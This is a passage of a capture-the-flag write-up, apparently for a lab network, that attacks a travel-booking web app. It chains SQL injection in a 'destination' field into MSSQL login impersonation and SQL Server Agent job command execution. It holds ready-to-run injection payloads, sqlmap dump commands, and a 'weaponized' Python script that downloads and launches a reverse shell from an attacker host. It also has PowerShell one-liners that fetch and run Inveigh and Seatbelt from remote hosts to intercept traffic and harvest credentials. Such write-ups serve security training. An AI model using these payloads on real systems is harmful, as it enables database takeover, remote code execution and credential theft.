WHERE DP2.type = 'R'
ORDER BY DP1.name
destination='; INSERT INTO roles (username, rolename) SELECT isnull (DP1.name, 'No members') AS DatabaseUserName, DP2.name AS DatabaseRoleName FROM msdb.sys.database_role_members AS DRM LEFT OUTER JOIN msdb.sys.database_principals AS DP1 ON DRM.member_principal_id = DP1.principal_id RIGHT OUTER JOIN msdb.sys.database_principals AS DP2 ON DRM.role_principal_id = DP2.principal_id WHERE DP2.type = 'R' ORDER BY DP1.name-- xyz&adults=&children=
Dump the resulting table:
$ sqlmap -r book-trip.req -p destination --dbms mssql --batch -D daedalus -T roles --dump --proxy http://127.0.0.1:8080 --fresh-queries


The daedalus_admin user has SQLAgentUserRole, SQLAgentReaderRole and SQLAgentOperatorRole roles assigned, which means he can create and run SQL Server Agent jobs even if he is not a sysadmin.
If we could impersonate daedalus_admin, then we would be able to create and run jobs too.
Enum DB Grants
Now we’re looking for principals that current database user (daedalus) is allowed to impersonate.
Create grants table for the output:
CREATE TABLE grants (username varchar(1024))
destination='; CREATE TABLE grants (username varchar(1024))-- xyz&adults=&children=
Discover principals that can be impersonated by daedalus (query stolen from NetSPI):
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
destination='; INSERT INTO grants (username) SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'-- xyz&adults=&children=
Dump the resulting table:
$ sqlmap -r book-trip.req -p destination --dbms mssql --batch -D daedalus -T grants --dump --proxy http://127.0.0.1:8080 --fresh-queries

Voila! As one would expect, we can impersonate daedalus_admin using EXECUTE AS.
Enum Proxy Accounts
“A SQL Server Agent proxy account defines a security context in which a job step can run. Each proxy corresponds to a security credential. To set permissions for a particular job step, create a proxy that has the required permissions for a SQL Server Agent subsystem, and then assign that proxy to the job step.” – docs.microsoft.com
Create proxy table for the output (result sets taken from here):
CREATE TABLE proxy ([proxy_id] int, [name] sysname, [credential_identity] sysname, [enabled] tinyint, [description] nvarchar(1024), [user_sid] varbinary(85), [credential_id] int, [credential_identity_exists] int)
destination='; CREATE TABLE proxy ([proxy_id] int, [name] sysname, [credential_identity] sysname, [enabled] tinyint, [description] nvarchar(1024), [user_sid] varbinary(85), [credential_id] int, [credential_identity_exists] int)-- xyz&adults=&children=
Impersonate daedalus_admin and enumerate SQL Server Agent proxies:
EXEC AS login = N'daedalus_admin'; INSERT INTO proxy EXEC msdb.dbo.sp_help_proxy
destination='; EXEC AS login = N'daedalus_admin'; INSERT INTO proxy EXEC msdb.dbo.sp_help_proxy-- xyz&adults=&children=
Dump the resulting table:
$ sqlmap -r book-trip.req -p destination --dbms mssql --batch -D daedalus -T proxy --dump --proxy http://127.0.0.1:8080 --fresh-queries

We’ve discovered an existent proxy, so we can now execute the full attack to gain RCE.
MSSQL Agent Jobs for Command Execution
I will follow Optiv research to gain RCE via Agent jobs. The only thing that I have to add is the @proxy_id parameter (for the sp_add_jobstep procedure) which will point to the discovered proxy account.
PoC script on Python to get ping back:
#!/usr/bin/env python3
import sys
from random import choices
from string import ascii_lowercase
import requests
lhost = sys.argv[1]
rnd = ''.join(choices(ascii_lowercase, k=8))
sqli_rce = """\
USE msdb;\
EXEC AS login = N'daedalus_admin';\
EXEC msdb.dbo.sp_add_job @job_name = N'%s_job';\
EXEC msdb.dbo.sp_add_jobstep @job_name = N'%s_job', @step_name = N'%s_step', @subsystem = N'CmdExec', @command = N'c:\\windows\\system32\\cmd.exe /c ping -n 1 %s', @retry_attempts=1, @retry_interval=5, @proxy_id=1;\
EXEC msdb.dbo.sp_add_jobserver @job_name = N'%s_job';\
EXEC msdb.dbo.sp_start_job @job_name = N'%s_job';\
""" % (rnd, rnd, rnd, lhost, rnd, rnd)
sqli_template = "'; %s-- xyz"
data = {'destination': sqli_template % sqli_rce, 'adults': '', 'children': ''}
proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
resp = requests.post('http://10.13.38.20/book-trip.php', data=data, proxies=proxies)

Weaponized script to deliver this reverse shell by @xct and execute it:
#!/usr/bin/env python3
from sys import argv
from random import choices
from string import ascii_lowercase
import requests
class AgentJobShell:
def __init__(self, subsystem, lhost, lport):
self._subsystem = subsystem
self._lhost = lhost
self._lport = lport
# Upload shell
if self._subsystem == 'PowerShell':
self._command = '''powershell -NoP -sta -NonI -W Hidden -Exec Bypass -C "(New-Object Net.WebClient).DownloadFile(''http://%s:%s/xc.exe'', ''$env:userprofile\\music\\snovvcrash.exe'')"''' % (self._lhost, self._lport)
# Exec shell
elif self._subsystem == 'CmdExec':
self._command = '''c:\\windows\\system32\\cmd.exe /c %%USERPROFILE%%\\music\\snovvcrash.exe %s %s''' % (self._lhost, self._lport)
def exec_agent_job(self):
rnd = ''.join(choices(ascii_lowercase, k=8))
sqli_rce = """\
USE msdb;\
EXEC AS login = N'daedalus_admin';\
EXEC msdb.dbo.sp_add_job @job_name = N'%s_job';\
EXEC msdb.dbo.sp_add_jobstep @job_name = N'%s_job', @step_name = N'%s_step', @subsystem = N'%s', @command = N'%s', @retry_attempts=1, @retry_interval=5, @proxy_id=1;\
EXEC msdb.dbo.sp_add_jobserver @job_name = N'%s_job';\
EXEC msdb.dbo.sp_start_job @job_name = N'%s_job';\
""".replace('\t', '') % (rnd, rnd, rnd, self._subsystem, self._command, rnd, rnd)
sqli_template = "'; %s-- xyz"
data = {'destination': sqli_template % sqli_rce, 'adults': '', 'children': ''}
proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
resp = requests.post('http://10.13.38.20/book-trip.php', data=data, proxies=proxies)
if __name__ == '__main__':
subsystem = argv[1]
lhost = argv[2]
lport = argv[3]
s = AgentJobShell(subsystem, lhost, lport)
s.exec_agent_job()

Now we can grab the first flag and move on.

!Flag
1 - ASCENSION{y0ur_******************}
!Refs
- Beyond xp_cmdshell: Owning the Empire through SQL Server
- Hacking SQL Server on Scale with PowerShell
- 04. Command Execution - Security Knowledge Base
- FAQ and examples about the SQL Server Agent
- Simple example for creating and scheduling SQL Server Agent jobs
- Running a SSIS Package from SQL Server Agent Using a Proxy Account
2. Intercept
After getting the initial shell on WEB01, I will run Inveigh to see what name resolution requests are flying around in the network:
PS > IEX(New-Object Net.WebClient).DownloadString("http://10.14.14.37/inveigh.ps1")
PS > Invoke-Inveigh -IP 192.168.10.39 -ConsoleOutput N -FileOutput Y -NBNS Y –mDNS Y –Proxy Y -MachineAccounts Y -HTTP N

Someone on the local box is repeatedly trying to resolve non-existent FIN01 name. It gives me an idea that a scheduled task may possibly be involved to simulate this activity. I will attempt to run Seatbelt to list scheduled tasks, but it fails due to insufficient privileges. That’s why I decide to get a meterpreter shell, migrate to another process and try again.

I will use Invoke-Seatbelt.ps1 to launch Seatbelt from memory (Defender is active), and this time I am lucky to get some domain creds:
PS > IEX(New-Object Net.WebClient).DownloadString("http://10.14.14.4/inveigh.ps1")
PS > Invoke-Seatbelt -Command ScheduledTasks
